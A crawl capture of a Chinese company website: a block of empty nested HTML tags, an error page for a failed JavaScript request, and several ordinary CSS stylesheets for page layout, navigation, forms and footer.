id='ns050'></abbr><strong id='ns050'></strong><dt id='ns050'></dt><span id='ns050'><label id='ns050'><td id='ns050'></td></label><address id='ns050'></address></span><label id='ns050'><bdo id='ns050'><dt id='ns050'><dl id='ns050'></dl></dt></bdo></label><abbr id='ns050'><optgroup id='ns050'></optgroup></abbr><code id='ns050'></code><address id='ns050'><thead id='ns050'></thead></address><td id='ns050'><style id='ns050'><tbody id='ns050'></tbody><strong id='ns050'></strong></style></td><ul id='ns050'><ul id='ns050'></ul></ul><del id='ns050'></del><th id='ns050'><option id='ns050'><legend id='ns050'></legend></option></th><b id='ns050'></b><i id='ns050'><noscript id='ns050'></noscript></i><q id='ns050'></q><select id='ns050'></select><option id='ns050'></option><optgroup id='ns050'><big id='ns050'></big></optgroup><noframes id='ns050'><acronym id='ns050'><em id='ns050'></em><td id='ns050'><div id='ns050'></div></td></acronym><address id='ns050'><big id='ns050'><big id='ns050'></big><legend id='ns050'></legend></big></address></noframes><ul id='ns050'></ul><abbr id='ns050'><p id='ns050'><small id='ns050'><bdo id='ns050'><code id='ns050'><i id='ns050'><legend id='ns050'></legend></i><sub id='ns050'></sub></code></bdo></small></p></abbr><noscript id='ns050'></noscript><tr id='ns050'></tr><select id='ns050'><button id='ns050'><dfn id='ns050'><p id='ns050'></p><q id='ns050'></q></dfn></button><noframes id='ns050'></noframes><b id='ns050'></b></select><font id='ns050'></font><option id='ns050'></option><fieldset id='ns050'></fieldset><noframes id='ns050'><i id='ns050'><div id='ns050'><ins id='ns050'></ins></div></i></noframes><tr id='ns050'></tr><label id='ns050'><small id='ns050'></small><b id='ns050'></b></label><noscript id='ns050'><tr id='ns050'></tr><div id='ns050'></div><noscript id='ns050'></noscript><tr id='ns050'></tr></noscript><center id='ns050'></center><dl id='ns050'></dl><blockquote id='ns050'></blockquote><pre id='ns050'><dl id='ns050'><noframes id='ns050'><i id='ns050'></i></noframes><dt id='ns050'></dt></dl><label id='ns050'><dfn id='ns050'></dfn></label></pre><dir id='ns050'></dir><strike id='ns050'></strike><thead id='ns050'></thead><span id='ns050'></span><i id='ns050'></i><font id='ns050'></font><style id='ns050'></style><font id='ns050'></font><td id='ns050'><select id='ns050'><b id='ns050'><address id='ns050'><noscript id='ns050'><acronym id='ns050'></acronym></noscript></address><style id='ns050'><tbody id='ns050'></tbody></style></b></select><ul id='ns050'><thead id='ns050'></thead></ul></td><strike id='ns050'><dt id='ns050'></dt></strike><dfn id='ns050'></dfn><dir id='ns050'><b id='ns050'></b><font id='ns050'></font></dir><ul id='ns050'></ul><q id='ns050'></q><acronym id='ns050'></acronym><center id='ns050'><strong id='ns050'></strong></center><ins id='ns050'><label id='ns050'></label><span id='ns050'></span></ins><li id='ns050'><blockquote id='ns050'></blockquote></li><th id='ns050'><table id='ns050'></table></th><tfoot id='ns050'></tfoot><ins id='ns050'></ins><table id='ns050'></table><noscript id='ns050'><del id='ns050'><ol id='ns050'><center id='ns050'><ul id='ns050'></ul><div id='ns050'></div></center></ol></del></noscript><strong id='ns050'><legend id='ns050'></legend><td id='ns050'></td></strong><font id='ns050'><font id='ns050'></font></font><noscript id='ns050'><em id='ns050'><form id='ns050'><sub id='ns050'></sub></form><bdo id='ns050'></bdo></em></noscript><address id='ns050'></address><center id='ns050'><del id='ns050'></del><sup id='ns050'></sup></center><kbd id='ns050'></kbd><font id='ns050'><b id='ns050'></b><table id='ns050'></table><blockquote id='ns050'></blockquote></font><big id='ns050'><q id='ns050'><center id='ns050'><button id='ns050'></button></center></q></big><i id='ns050'><form id='ns050'><option id='ns050'></option><dir id='ns050'><thead id='ns050'></thead></dir></form><tr id='ns050'><strike id='ns050'><noframes id='ns050'><dl id='ns050'></dl></noframes></strike><dt id='ns050'></dt></tr></i><dfn id='ns050'></dfn><tbody id='ns050'></tbody><select id='ns050'><dir id='ns050'><noscript id='ns050'><th id='ns050'><strike id='ns050'></strike><small id='ns050'></small></th></noscript><tbody id='ns050'><em id='ns050'><optgroup id='ns050'></optgroup><style id='ns050'><tr id='ns050'></tr><address id='ns050'></address></style></em></tbody><code id='ns050'><noscript id='ns050'><ins id='ns050'><font id='ns050'></font></ins></noscript></code></dir><p id='ns050'></p><dl id='ns050'></dl></select><form id='ns050'><bdo id='ns050'></bdo><optgroup id='ns050'><tbody id='ns050'></tbody></optgroup><blockquote id='ns050'><button id='ns050'><pre id='ns050'><li id='ns050'><tfoot id='ns050'><kbd id='ns050'></kbd></tfoot><fieldset id='ns050'><dd id='ns050'></dd></fieldset></li></pre></button><table id='ns050'></table><span id='ns050'><dl id='ns050'></dl></span></blockquote></form><em id='ns050'><small id='ns050'><blockquote id='ns050'></blockquote></small></em><tfoot id='ns050'></tfoot><del id='ns050'><pre id='ns050'></pre></del><em id='ns050'><acronym id='ns050'><th id='ns050'></th></acronym></em><fieldset id='ns050'></fieldset><code id='ns050'><noframes id='ns050'></noframes></code><form id='ns050'><optgroup id='ns050'><dir id='ns050'></dir></optgroup></form><strong id='ns050'></strong><ins id='ns050'><option id='ns050'></option></ins><dd id='ns050'></dd><span id='ns050'><tbody id='ns050'></tbody></span><strong id='ns050'><pre id='ns050'><form id='ns050'></form></pre></strong><li id='ns050'><abbr id='ns050'><dir id='ns050'></dir><acronym id='ns050'></acronym></abbr></li><ol id='ns050'></ol><strike id='ns050'></strike><label id='ns050'></label><legend id='ns050'><address id='ns050'><thead id='ns050'><tr id='ns050'></tr></thead></address><dt id='ns050'></dt></legend><thead id='ns050'></thead><ins id='ns050'><big id='ns050'></big></ins><kbd id='ns050'></kbd><center id='ns050'><acronym id='ns050'></acronym><code id='ns050'></code></center><ul id='ns050'><pre id='ns050'></pre></ul><style id='ns050'><dt id='ns050'><noframes id='ns050'></noframes></dt><sub id='ns050'></sub><b id='ns050'></b></style></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dgchaozan.com/apps/themes/Home/default//public/js/jquery.SuperSlide.2.1.1.js
body_size: 416
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/20 7:39:47<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：0<br/>
【堆栈调用】：错误代码:基础连接已经关闭: 接收时发生错误。<br/>
***************************************************************


--- FILE ---
content_type: text/css
request_url: http://www.dgchaozan.com/themes/Home/default/Public/css/yzh.css
body_size: 1982
content:
@charset "utf-8";

/* 在线客服样式 */
.kefuBox{position:fixed;z-index:1000;top:180px;right:0;width:auto; _position:absolute;_top: expression(documentElement.scrollTop +45);}
.kefuBox .kefuLeft{float:left;overflow:hidden;width:30px;height: 157px;cursor:pointer;background:url(../images/qq/kefu_l.png) no-repeat}
.kefuBox .kefuRight{display:block;float:left;overflow:hidden;width:0;}
.kefuBox .kefuTop{width:154px;height:46px;background:url(../images/qq/kefu_top.png) no-repeat;}
.kefuBox .kefuClose{float:right;overflow:hidden;width:154px; height:46px;display:block;cursor:pointer;}
.kefuBox .kefuBottom{width:154px;height:12px;background:url(../images/qq/kefu_bottom.png) no-repeat;}
.kefuBox .kefuCont{width:130px;padding:0 12px;background:url(../images/qq/kefu_line.png) repeat-y;overflow:hidden;}
.kefuBox .kefuCont ul{margin:0;padding:0;}
.kefuBox .kefuCont ul li{width:80px;line-height:28px;overflow:hidden;height:28px;padding-left:40px;padding-right:10px;text-overflow:ellipsis;white-space:nowrap;margin-bottom:5px;}
.kefuBox .kefuCont ul li a{color:#333;}
.kefuBox .kefuCont ul li.pic{width:130px;height:89px;margin-bottom:10px;padding:0;}
.kefuBox .kefuCont ul li.qq{background:url(../images/qq/qq.png) no-repeat;}
.kefuBox .kefuCont ul li.wang{background:url(../images/qq/wangwang.png) no-repeat}
.kefuBox .kefuCont ul li.spk{background:url(../images/qq/skype.png) no-repeat}
.kefuBox .kefuCont ul li.codeer{display:block;width:130px;height: 165px;text-align:center;color:#fff;padding:10px 0 0;font-family:"微软雅黑";font-size:14px;margin-bottom:0;}
.kefuBox .kefuCont ul li.codeer p{display:block;height:35px;line-height:35px;}
.kefuBox .kefuCont ul li.codeer span{display:block;width:116px;height:116px;padding:7px;background:url(../images/qq/cobj.png) no-repeat;}
.kefuBox .kefuCont ul li.codeer span img{width:116px;height:116px;}

/*分页样式*/
#pages {padding:25px 0 15px;text-align:center;overflow:hidden;}
#pages  a{margin: 0 4px;font-size:12px;line-height:30px;display:inline-block;height:30px;padding:0 12px;text-align:center;color:#333;border: 1px solid #e3e3e3;background:#fff;}
#pages  a.a1{line-height:30px;height:30px;margin-top:0;padding:0 12px;}
#pages  a:hover{text-decoration:none;color:#000;background:#f1f1f1;}
#pages  span{line-height:30px;display:inline-block;height:30px;padding:0 12px;text-align:center;color:#000;margin: 0 2px;background: #e46713; border: 1px solid  #e46713;}

/* 内页留言样式 */
.yzh-table-feedback tr { height: 40px; }
.yzh-table-feedback .input-label { font-size: 14px; line-height: 20px; width: 80px; height: 20px; padding: 5px; vertical-align: top; }
.yzh-table-feedback .input-text { line-height: 28px; width: 400px; height: 28px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; background: #fff; padding:0 5px; transition: 0.2s; border-radius: 2px; overflow: hidden; }
.yzh-table-feedback .input-textarea { width: 470px; height: 210px; margin-bottom: 10px; padding: 5px; border: 1px solid #ccc; background: #fff; padding-left:5px; transition: 0.2s; border-radius: 2px; overflow: hidden; }
.yzh-table-feedback .input-verifycode { line-height: 28px; width: 100px; height:28px; margin-bottom: 15px; padding: 0 5px; border: 1px solid #ccc; background: #fff;float:left; transition: 0.2s; border-radius: 2px; overflow: hidden; }
.yzh-table-feedback .input-text:focus, .input-textarea:focus, .yzh-table-feedback .input-verifycode:focus { border-color: #787878; outline: 0; }
.yzh-table-feedback .yzh-btn { font-size: 16px; line-height: 35px; display: block; float: left; width: 110px; height: 35px; margin-right: 15px; cursor: pointer; text-align: center; color: #fff; border: 0; background: #212121; font-family: 'Microsoft Yahei'; transition: 0.2s; border-radius: 2px; overflow: hidden; }
.yzh-table-feedback .yzh-btn:hover { background: #d11100; }
.yzh-table-feedback .checkcode { border: 1px solid #CCCCCC; padding: 3px; margin-left: 10px; cursor: pointer; }

/*---网站地图---*/
.yzh-map-main { overflow: hidden; margin: 10px 0; padding-bottom:35px; background: #fff;font-family:"宋体"; }
.yzh-map-main .sitemap_con { width:1100px; margin: 0 auto; color:#666; }
.yzh-map-main .sitemap_con .map_top { border-bottom: 2px solid #555; margin-bottom:35px;}
.yzh-map-main .sitemap_con .map_top img { float: left; }
.yzh-map-main .site_r_link { width: 120px;margin-top:35px;/*上边界根据需要进行调整*/ padding: 5px 10px; background: #f8f8f8;text-align:center;background:#555;color:#fff;}
.yzh-map-main .site_r_link a{color:#fff;}
.yzh-map-main .site_r_link a:hover{text-decoration:underline;}


/*站点地图，显示方式样式，上边界根据需要进行调整*/
.yzh-map-main .site_plc { padding: 5px 0; text-indent: 10px; background: url(../images/ico-plus.gif) no-repeat 0 8px; }
.yzh-map-main .sitemap_con h4 { line-height:35px;border-bottom:1px dotted #ccc;font-size:15px;margin-bottom:5px;font-family:"微软雅黑";}
.yzh-map-main .b4 {margin-bottom:20px;overflow: hidden;}
.yzh-map-main .b4 ul {}
.yzh-map-main .b4 li {line-height:30px; width:155px;float:left;background:url(../images/icona.jpg) no-repeat left center;padding-left:14px;}

/*百度地图样式*/
#baidu-map { width: 700px; height: 450px; border: #ccc solid 1px; margin: 0 auto }

--- FILE ---
content_type: text/css
request_url: http://www.dgchaozan.com/themes/Home/default/Public/css/reset.css
body_size: 865
content:
@charset "utf-8";

/* CSS Document */

/* Css writer: www.grwy.net */





html,body,div,dl,dt,dd,ol,ul,li,span,i,p,em,h,form,input,button,table,tr,td,img,h1,h2,h3,h4,h5,h6{ margin:0; padding:0;}

body{ font-size:12px; line-height:2em; font-family:"\5fae\8f6f\96c5\9ed1", sans-serif, Sans-Serif; color:#666666; background:#fff; min-width:1240px;}

ul,li{ list-style:none;}

i,em,cite{font-style:normal;}

h1,h2,h3,h4,h5,h6{ font-size:100%; font-weight:normal}

img,input{ border:none; vertical-align:middle}



a{ font-size:14px;  font-family:"\5fae\8f6f\96c5\9ed1", sans-serif, Sans-Serif; text-decoration:none; color:#454545;-ms-transition-duration: 0.3s; transition-duration: 0.3s;}

a:hover{ color:#e46713}



.wrap{ width:1220px; margin:0 auto; word-wrap:break-word;}



.l{float:left;}.r{float:right;}.cl{clear:both;}



.eps { -ms-text-overflow: ellipsis; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }



.blue{color:#0060d8;}



.bgcolor{ 



  filter:Alpha(opacity=0); opacity:0;



  background-color:rgba(0,96,216,1); 

  

  background-repeat:no-repeat; background-position:50% 50%; background-size:cover;

  

  position: absolute; left:0; right:0; top:0; bottom:0; background-image:url(../images/tmbg.png);

  

  }













--- FILE ---
content_type: text/css
request_url: http://www.dgchaozan.com/themes/Home/default/Public/css/css.css
body_size: 10989
content:
@charset "utf-8";
.fl{float: left;}
.fr{float: right;}


.top{ padding:50px 0; width:100%; background-color:#fff; position:fixed; left:0; top:0; z-index:9999;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);}

.top .top-content{ position:relative; height:40px; width:1200px; margin:0 auto;}

.topbg{ height:40px; padding:50px 0; overflow:hidden;}



.logo{ width:162px; height:40px; background-color:#fff; position:absolute; left:0px; top:0; z-index:99;}

.logo a{ width:100%; height:100%; display:inline-block; background-size:100%;}



.tel{ position:absolute; right:0px; top:33px; padding-left:30px; font-size:18px; line-height:24px; color:#006cb3;}

.tel span{ position:absolute; left:0px; top:0; width:24px; height:24px; background-image:url(../images/icon-tel.png); background-repeat:no-repeat; background-position:50% 50%; background-size:24px 24px;}



.head-tel { position: absolute; top: 0; right: 0px; z-index: 9; font-family: Arial; background-color:#fff; padding-left:5px; border-radius:17px;}

.head-tel-wrap { width: 24px; height: 24px; border: 2px solid #333; border-radius: 17px; overflow: hidden; position: relative; padding: 3px; -webkit-transition: 0.6s; -o-transition: 0.6s; transition: 0.6s; background-color:#fff; }

.head-tel-wrap:hover { width: 150px; }

.head-tel-wrap ul { width: 156px; position: absolute; right: 0; top:0; }

.head-tel-wrap li {}

.head-tel-pic img {vertical-align: top; }

.head-tel-number { line-height: 30px; font-size: 16px; padding: 0 15px; color: #0060d8; font-weight: bold; }

.head-tel a { line-height: 34px; margin: 0 10px; }

.head-tel span, .head-tel a { display: inline-block; vertical-align: top; }



.head-tel-wrap li.head-tel-pic{ position:absolute; width:16px; height:16px; right:7px; top:7px;}



.menu{ height:40px; padding-left:210px; position:relative; z-index:4;}
.menu li{width: 104px; float:left; position:relative; padding:0 4px;text-align: center}
.menu li:nth-child(2){}
.menu li .a{ font-size:14px; color:#333; height:32px; line-height:16px; display:inline-block; position: relative; padding:4px 1px; overflow:hidden;}
.menu li .a span{ display:block; position:relative; z-index:5;}
.menu li .a span.en{ text-transform: uppercase; color:#333; font-weight:300;}
.menu li .a span.cn{ color:#666;}
.menu li .a span.on{ height:30px; line-height:30px; width:100%; color:#0060d8; position:absolute; left:1px; top:3px; text-transform: uppercase; background-color:#fff; display:none;}
.menu li .nav_sub{position: absolute;top: 54px;padding: 10px 0;width: 160px;background: rgba(0, 96, 216, 0.43);display: none;color: #fff;left: -20px;}
.menu li .nav_sub dt{height: 30px;line-height: 30px;background: none;padding: 0;}
.menu li .nav_sub dt a{color: #fff; font-size: 12px;}
.menu li .nav_sub dt a:hover{color: #000}
.menu li.curr .a span.cn{ top:-12px; color:#0060d8;}
.menu li.curr .a span.en { opacity: 0; }
.menu li .a:hover span.cn{color:#0060d8;}
.menu li .a em{ position:absolute; left:0; right:0; bottom:-10px; z-index:6; height:10px; overflow:hidden; background-image:url(../images/menubg.jpg); background-color:#fff; background-position: center top; background-repeat:no-repeat;}
.menu li .a em.an{}
.menu li.curr .a em.on{ bottom:-1px;}





.search{ height:34px; width:34px; position:absolute; right:30px; top:2px; z-index:5; border-width:1px; border-style:solid; border-color:#fff;border-radius:17px; overflow:hidden; background-color:#fff;}

.search li.seara{ width:200px; height:34px; display:none;}

.search li.seara input{ background:none; width:185px; height:34px; padding-left:15px; font:12px/34px "\5fae\8f6f\96c5\9ed1"; color:#555;}

.search li.seara input:focus{ outline:none; background-color:#f5f5f5;}

.search li.searb{ width:34px; height:34px; position:absolute; right:0; top:0; background-image:url(../images/icon-search.png); background-position: center; background-repeat:no-repeat;}

.search li.searb input{ background:none; width:100%; height:38px; display:inline-block; font-size:0; position:absolute; left:0; top:0; cursor: pointer; z-index:99}

.search li.searb input:focus{ outline:none;}





.banner{ height:850px; position:relative;}

.bannerScroll{ width:100%; height:850px; overflow:hidden; position:relative; }

.bannerScroll .hd .prev{ background-position:5px 5px; left:0;}

.bannerScroll .hd .next{ background-position:-45px 5px; right:0;}

.bannerScroll .bd ul{ overflow:hidden; width:100%; height:850px;}

.bannerScroll .bd ul li{ width:100%; height:850px; background-repeat:no-repeat; background-position:50% 50%; background-size:cover; position:relative;}

.bannerScroll .bd ul.picList li a{position: absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(255,255,255,0);}



/* Banner */

.banner { height: 850px; overflow: hidden; width: 100%; position: relative; }

.banner .bd { position: relative; left: 50%; margin-left: -960px; }

.banner .hd .on { opacity: 1; filter: alpha(opacity=100); }

.banner .hd { width: 100%; position: absolute; bottom: 10px; height: 15px; text-align: center; }

.banner .hd ul { height: 15px; overflow: hidden; }

.banner .hd li { width: 15px; height: 15px; border-radius: 50%; background: #fff; display: inline-block; *display: inline; *zoom: 1; overflow: hidden; text-indent: -99px; cursor: pointer; margin-left: 8px; -webkit-box-shadow: inset 1px 1px 2px #333; box-shadow: inset 1px 1px 2px #333; vertical-align: top; }

.banner .hd .on { background: #0060d8; }

.banner .ctrl { width: 1000px; position: absolute; left: 50%; margin-left: -500px; top: 0; }

.banner .ctrl a { position: absolute; background: url(../images/ctrl.png) no-repeat; width: 30px; height: 51px; top: 360px; opacity: 0; filter: alpha(opacity=0); text-indent: -99px; overflow: hidden; }

.banner .ctrl .prev { left: -100px; -webkit-transform: translate(-100px); -ms-transform: translate(-100px); -o-transform: translate(-100px); transform: translate(-100px); }

.banner .ctrl .next { right: -100px; background-position: -30px 0; -webkit-transform: translate(100px); -ms-transform: translate(100px); -o-transform: translate(100px); transform: translate(100px); }

.banner:hover .ctrl a { opacity: 0.3; filter: alpha(opacity=30); -webkit-transform: translate(0); -ms-transform: translate(0); -o-transform: translate(0); transform: translate(0); }

.banner .ctrl a:hover { opacity: 1; filter: alpha(opacity=100); }





.home-about{ padding:150px 0; background-image:url(../images/home-about-bg.jpg);background-repeat:no-repeat; background-position:50% 50%; background-size:cover;}



.animation_view{ opacity:0;}

.now-visibile {

	-ms-transform: translateY(-30px);

	transform: translateY(-30px);

	opacity: 1;

	-ms-transition: -webkit-transform 1s, opacity 1.5s;

	transition: transform 1s, opacity 1.5s;	

}



.home-about-title{ background-image:url(../images/home-about-ti.png);background-repeat:no-repeat; background-position:50% top; text-align:center; font-size:24px; line-height:30px; color:#333; padding:25px 0 0px;}

.home-about-content{ text-align:center; font-size:14px; line-height:24px; color:#333; padding:45px 100px; word-wrap:break-word;}

.home-about-more{ text-align:center;}

.home-about-more a{ border:1px solid #0060d8; font-size:12px; line-height:22px; color:#0060d8; display:inline-block; border-radius:12px; padding-left:15px; padding-right:15px; position:relative; text-transform:uppercase;}



.home-about-more a span{ background-image:url(../images/icon-jiao.png); background-repeat:no-repeat; background-position:right top; position:absolute; right:15px; top:8px; width:5px; height:5px; opacity:0;}



.home-aboutco{}

.home-aboutco .wrap{ position:relative;}



.home-video{ width:680px; height:430px; position:relative;}

#video-bg,#video-play-btn{ position:absolute; top:0; bottom:0; left:0; right:0;}

#video-bg { background-position:50% 50%; background-repeat:no-repeat; background-size:cover; }

#video-play-btn { cursor:pointer;

	background-color: rgba(0,0,0,0.1);

	background-image: url(../images/icon-play.png);

	background-position:50% 50%;

	background-repeat: no-repeat;

	background-size: 60px 60px; 

	z-index:3;

	-ms-transition-duration: 0.3s; transition-duration: 0.3s;

}

#home-video li img:hover{background: url(../images/home-video-bg1.jpg);}





.t-bg{ background-color:rgba(0,0,0,.8); position:fixed; left:0; top:0; width:100%; height:100%; z-index:999999; visibility: hidden; opacity:0;}

.menu-container{ background-color:#fff; width:800px; height:500px; position:absolute; top:50%; bottom:80px; left:50%; margin:-250px 0 0 -400px;}

.menu-close{ position:absolute; right:-15px; top:-15px; cursor:pointer; width:30px; height:30px; z-index:5;}

.menu-close span{ font-size:18px; line-height:30px; color:#000; text-align:center; position:absolute; top:0; bottom:0; left:0; right:0; background-color:#fff; border-radius:100%;}





.home-about-name{ width:276px; height:214px; background-position:50% 50%; background-repeat:no-repeat; background-size:cover; position:absolute; left:682px; bottom:0;}



.home-about-pic{ position:absolute; top:0;}

.home-about-pic ul{ text-align:center; font-size:14px; line-height:20px; color:#fff;}

.home-about-pic ul span{ background-color:rgb(0,0,0); position:absolute; left:0; right:0; top:0; bottom:0; -ms-transition-duration: 0.3s; transition-duration: 0.3s; opacity:0; filter:Alpha(opacity=0);}

.home-about-pic a:hover span{ filter:Alpha(opacity=40); opacity:0.4;}

.home-about-pic ul p{ position:absolute; left:0; right:0; bottom:30px;}

.home-about-pic ul h6{ position:absolute; left:0; right:0; bottom:10px; }





.home-about-wx{ width:276px; height:214px; left:682px;}

.home-about-fz{ width:260px; height:430px; right:0;}





.home-pc{ padding:80px 0;}

.home-pc .wrap{ position:relative; height:550px;}



.home-product{ width:520px; height:550px; position:relative;}

.home-product-ti{ background-image:url(../images/home-product-ti.png);background-repeat:no-repeat; background-position:left top; font-size:24px; line-height:30px; color:#333; padding:25px 0 20px;}



.home-product-tips{ font-size:14px; line-height:24px; color:#555;}



.home-product-hot{ height:380px; position:absolute; left:0; bottom:0;}



.leftLoop{ height:380px; position:relative; } 

.leftLoop .prev,.leftLoop .next{ display:inline-block; width:30px; height:30px;  overflow:hidden;   

     cursor:pointer; background: url(../images/product-pn.png) no-repeat; position:absolute; top:-170px;} 

.leftLoop .prev{ background-position:right top; right:0;} 

.leftLoop .next{ background-position:left top; right:40px;} 



.leftLoop .bd{ width:520px;} 

.leftLoop .bd ul{ overflow:hidden; zoom:1; } 

.leftLoop .bd ul li{ width:520px; height:380px; position:relative; text-align:center;} 

.leftLoop .bd ul li h6{ position:absolute; left:0; right:0; bottom:20px; font-size:16px; line-height:20px; color:#333;}

.leftLoop .bd ul li a{position: absolute; left:0; right:0; top:0; bottom:0;}





.home-case{ width:630px; height:550px; position:absolute; right:0; top:0;background-repeat:no-repeat; background-position:50% 50%; background-size:cover;}

.home-case-ti{ background-image:url(../images/home-case-ti.png);background-repeat:no-repeat; background-position:50% top; text-align:center; font-size:24px; line-height:30px; color:#fff; padding:25px 0 0px; margin-top:250px;}

.home-case a{position: absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(0,0,0,0);}

.home-case a:hover{ background-color:rgba(0,0,0,.4);}



.home-news{ padding-bottom:80px;}

.home-news .wrap{ position:relative; height:300px;}



.home-news-ti{ background-image:url(../images/home-news-ti.png);background-repeat:no-repeat; background-position:left top; width:218px; height:300px; float:left; }

.home-news-ti li { background: #333; height: 149px; margin-bottom: 2px; text-align: center; cursor: pointer; }

.home-news-ti img { padding-top: 49px; }

.home-news-ti .on { background: #0060d8; }



.home-news-hot{ width:370px; height:300px; float:left;}



.picScroll-left{ width:370px; height:300px; overflow:hidden; position:relative; }

.picScroll-left .hd{ position:absolute; right:10px; bottom:70px; z-index:5; text-align:center; width:80px;}

.picScroll-left .hd .pageState{ font-size:12px; line-height:26px; color:#fff;}

.picScroll-left .hd .prev,.picScroll-left .hd .next{ display:inline-block; width:20px; height:17px; overflow:hidden; cursor:pointer; background:url(../images/news-pn.png) no-repeat; position:absolute; top:4px;}

.picScroll-left .hd .prev{ background-position:5px 5px; left:0;}

.picScroll-left .hd .next{ background-position:-25px 5px; right:0;}



.picScroll-left .bd{}

.picScroll-left .bd ul{ overflow:hidden; width:370px; height:300px;}

.picScroll-left .bd ul li{ width:370px; height:300px; background-repeat:no-repeat; background-position:50% 50%; background-size:cover; position:relative;}

.picScroll-left .bd ul li:hover{}

.picScroll-left .bd ul li a{position: absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(255,255,255,0);}

.picScroll-left .bd ul li dl{ background-color:rgba(0,0,0,.7); color:#999; padding:10px 15px; position:absolute; left:0; right:0; bottom:0;}

.picScroll-left .bd ul li dl dt{}

.picScroll-left .bd ul li dl dt h3{ font-size:16px; line-height:26px; color:#fff;}

.picScroll-left .bd ul li dl dt p{}

.picScroll-left .bd ul li dl dd{ line-height:18px;}





.home-news-list{ background-color:#f5f5f5; padding:20px 30px 0px; width:570px; height:280px; float:left;}

.home-news-list dl{ position:relative; padding:12px 0; height:40px; overflow:hidden;}

.home-news-list dl dt{ color:#666; position:absolute; left:0; top:12px; text-align:center;}

.home-news-list dl dt p{ font-size:30px; line-height:30px;}

.home-news-list dl dt h6{font-size:12px; line-height:12px;}

.home-news-list dl dd{ padding-left:90px; position:relative;}

.home-news-list dl dd span{ width:1px; height:40px; background-color:#ddd; position:absolute; left:70px; top:0px; overflow:hidden;}

.home-news-list dl dd h3{ font-size:14px; line-height:20px; color:#333;-ms-transition-duration: 0.3s; transition-duration: 0.3s;}

.home-news-list dl dd p{ font-size:12px; line-height:20px; color:#999;}

.home-news-list a:hover dl dd h3{color:#0060d8;}







/*footer*/



.footer{ background-image:url(../images/footer-bg.jpg); background-position:center top; background-repeat:no-repeat;}

.footer div.wrap{ position:relative; width:1000px;}



.footer-nav{ padding:50px 0px;}

.footer-nav dl{ float:left; padding-right:48px;}

.footer-nav dl dt,.footer-nav dl dt a{ font-size:16px; line-height:20px; color:#fff;}



.footer-nav dl dt p{ text-transform: uppercase}

.footer-nav dl dd{ padding-top:10px; font-size:14px; line-height:26px; color:#999;}

.footer-nav dl dd p a{ font-size:14px; line-height:26px; color:#999; display:inline-block; position: relative; padding:0 1px; overflow:hidden;}

.footer-nav dl dd p a:hover{ color:#006cb3}

.footer-nav dl dd p a span{ position:absolute; left:0; bottom:1px; height:1px; width:0; background-color:rgb(0,96,216); overflow:hidden;}



.footer-nav dl dd.link{ padding-bottom:10px; position:relative;}



.links{ position:absolute; right:-50px; bottom:68px;}

.links h6{ height:30px; width:165px; padding-left:15px; font-size:12px; line-height:30px; background-image:url(../images/link-bg.jpg); background-repeat:no-repeat; background-position:left top; cursor:pointer;}

.links ul{ background-color:#333; position:absolute; left:0; bottom:30px; width:180px; display:none;}

.links ul li{ border-bottom:1px solid #383838;}

.links ul li a{ font-size:12px; line-height:34px; color:#999; display:inline-block; padding:0 15px;}

.links ul li a:hover{ color:#006cb3;}



.footer-code{ position:absolute; right:-100px; top:15px; padding-top:35px;}

.footer-code dl{ width:100px; float:left; margin-left:10px;}

.footer-code dl dt{padding-top:100%; overflow:hidden; position:relative; background-color:#fff;}

.footer-code dl dt span{ background-position:50% 50%; background-repeat:no-repeat; background-size:cover; position: absolute; left:0; right:0; top:0; bottom:0;}

.footer-code dl dd{ text-align:center; font-size:12px; line-height:40px; color:#999;}



.copy{ padding:10px 0; background-color:#fff;}

.copy div.wrap{ position:relative; height:30px;}

.copy ul{ font-size:12px; line-height:30px; color:#999; text-align:center; }

.copy ul li{ display:inline-block; padding:0 10px;}

.copy ul li a{font-size:12px; line-height:30px; color:#999; display:inline-block; position:relative; overflow:hidden; vertical-align:middle; padding:0 5px;}

.copy ul li a span{ position:absolute; left:0; bottom:3px; height:1px; width:0; background-color:rgb(0,96,216);}

.copy ul li a:hover { color:#0060d8;}





/* 汉高特品牌 */



.hgt-box{ padding:80px 0;}

.hgt-box .wrap{ position:relative;}



.about-content{ text-align:center; font-size:14px; line-height:24px; color:#333; padding:10px 100px 40px; word-wrap:break-word;}



.about-frontier{font-size:14px; line-height:28px; color:#333; padding:10px 0px 40px; word-wrap:break-word;}

.about-frontier p{ padding:10px 0;}





.slideTxtBox{}

.slideTxtBox .hd{  position:relative; padding:10px 0; }



.slideTxtBox .hd ul li.on a{ color:#fff; background-color:#0060d8; border:1px solid #0060d8}}



.slideTxtBox .bd ul{ height:300px; }

.slideTxtBox .bd li{ float:left; margin:0 4px;}

.slideTxtBox .bd li dl{}

.slideTxtBox .bd li dl dt{ width:185px; border:5px solid #f0f0f0;}

.slideTxtBox .bd li dl dt img{ width:100%;}

.slideTxtBox .bd li dl dd{ text-align:center; font-size:14px; line-height:30px; color:#333;}





.brand-news{}

.brand-news-list{ float:left; width:33.33%; position:relative;}

.brand-news-list dl{ margin:10px 10px; position:relative;}

.brand-news-list dl dt{ padding-top:250px; overflow:hidden; position:relative; background-color:#000;}

.brand-news-list dl dt span{ background-position:50% 50%; background-repeat:no-repeat; background-size:cover; position: absolute; left:0; right:0; top:0; bottom:0; -ms-transition-duration: 0.3s; transition-duration: 0.3s; filter:Alpha(opacity=80);opacity:.8;}

.brand-news-list dl:hover dt span{ -ms-transform: scale(1.1); transform: scale(1.1); filter:Alpha(opacity=100);opacity:1;}



.brand-news-list dl dd{font-size:14px; line-height:22px; color:#fff; text-align:center; text-transform:uppercase; position: absolute; left:0; right:0; top:50%; margin-top:-22px;}

.brand-news-list dl dd h3{ font-size:18px;}

.brand-news-list dl dd p{ font-size:14px;}



.brand-culture{ padding:0px 0;}



.brand-newsx{ padding:20px 0 0px;}

.brand-newsx .wrap{ border-top:1px solid #ddd; padding-top:60px;}



.brandqualifications{ padding:50px 0 0px;}



.brand-frontier .wrap{ border-top:1px solid #ddd; padding-top:60px;}







/* 内页 */



.main{ padding:50px 0 80px;}

.main div.wrap{ width:980px; position:relative;}

